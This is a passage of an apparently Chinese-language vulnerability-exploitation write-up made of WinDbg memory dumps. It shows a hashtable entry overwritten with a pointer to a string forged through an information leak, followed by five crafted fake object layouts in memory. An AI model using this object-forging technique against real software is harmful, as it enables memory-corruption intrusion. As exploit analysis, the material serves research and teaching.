 // 可以看到 Hashtable 内 0x0b43b148 处存储的表项已经变成了 05950d2c
0:007> dd 0b43a138+0x20*0n128
0b43b138  1d0666ee 88000000 770a0003 029eb3fc
0b43b148  05950d2c 00000000 00000000 08ca9574
0b43b158  08ca95ac 08ca95e4 08ca961c 08ca9654
0b43b168  08ca968c 08ca96c4 08ca96fc 08ca9734
0b43b178  08ca976c 00000000 00000000 00000000
0b43b188  00000000 00000000 00000000 00000000
0b43b198  08ca97a4 08ca97dc 08ca9814 08ca984c
0b43b1a8  08ca9884 08ca98bc 08ca98f4 08ca992c
// 而 05950d2c 正是我们通过信息泄露漏洞伪造得到的可控字符串
0:007> dc 05950d2c l38/4
05950d2c  00000003 00000000 00000539 00000000  ........9.......
05950d3c  00000000 00000000 00000402 00000004  ................
05950d4c  00610061 00610061 00610061 00610061  a.a.a.a.a.a.a.a.
05950d5c  00390039 00000000                    9.9.....
0:007> ? 00000539
Evaluate expression: 1337 = 00000539
// 内存中伪造的 5 个精心设计的 Object Memory
0:007> dc 05950d2c L(0x38 * 5)/4
05950d2c  00000003 00000000 00000539 00000000  ........9.......
05950d3c  00000000 00000000 00000402 00000004  ................
05950d4c  00610061 00610061 00610061 00610061  a.a.a.a.a.a.a.a.
05950d5c  00390039 00000000 0000400c 00000000  9.9......@......
05950d6c  05950d20 00000000 00000000 00000000   ...............
05950d7c  00003c0a 00000006 00610061 00610061  .<......a.a.a.a.
05950d8c  00610061 00610061 00330032 00000035  a.a.a.a.2.3.5...
05950d9c  00000003 00000000 0000053b 00000003  ........;.......
05950dac  00000000 00000000 00003c1a 00000006  .........<......
05950dbc  00610061 00610061 00610061 00610061  a.a.a.a.a.a.a.a.
05950dcc  00340032 00000034 00000003 00000000  2.4.4...........
05950ddc  0000053c 00000008 00000000 00000000  <...............
05950dec  00003c2a 00000006 00610061 00610061  *<......a.a.a.a.
05950dfc  00610061 00610061 00350032 00000033  a.a.a.a.2.5.3...
05950e0c  00000003 00000000 0000053d 0000400c  ........=....@..
05950e1c  00000000 00000000 00000032 00000002  ........2.......
05950e2c  00610061 00610061 00610061 00610061  a.a.a.a.a.a.a.a.
05950e3c  00000032 00610000                    2.....a.